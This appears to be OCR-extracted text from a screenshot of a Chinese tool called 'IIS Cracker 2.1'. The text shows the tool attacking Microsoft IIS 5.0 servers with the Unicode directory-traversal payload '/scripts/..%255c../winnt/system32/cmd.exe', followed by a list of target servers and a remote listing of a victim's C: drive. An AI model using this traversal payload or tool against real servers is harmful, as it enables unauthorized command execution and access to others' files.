 IIS Cracker Version 2.1.4221 黑白专版 Powered by 心动网盟·小金 007@nglc.net
Powered by NGLC.NET
心动网盟
当前连接 172.16.5.125 端口 80 Unicode攻击方式 /scripts/..%255c../winnt/system32/cmd.exe
服务器列表 信息 服务器消息
IP 服务器
172.16.5.135 Microsoft-IIS
192.168.0.1 Microsoft-IIS
192.168.0.3 Microsoft-IIS
已用:794,468,330 字节
接收: 7 Dir(s) 19,132,788,736 bytes free
正在处理数据...
剩余:19,132,788,736 字节
剩余:19,132,788,736 字节
处理完毕
Microsoft Internet Information Server
IP 服务器 已发送字节 接收到字节
172.16.5.125 Microsoft-IIS/5.0 2,139 33,976
远程目录资源管理器
路径 c:\
DFD63850... DFD63873... DFD63882... Documents and Se... iafsayr.exe Inetpub IO.SYS
microsof... MSDOS.SYS NTDETECT... NTDETECT... ntldr WINNT pagefile...
Privileg... Program Files System Volume I... _desktop...
远程目录管理 磁盘标识:C458-D08B C盘没有卷标 20 GB 已用空间:795 MB 可用空间:20 GB 本机IP:172.16.5.127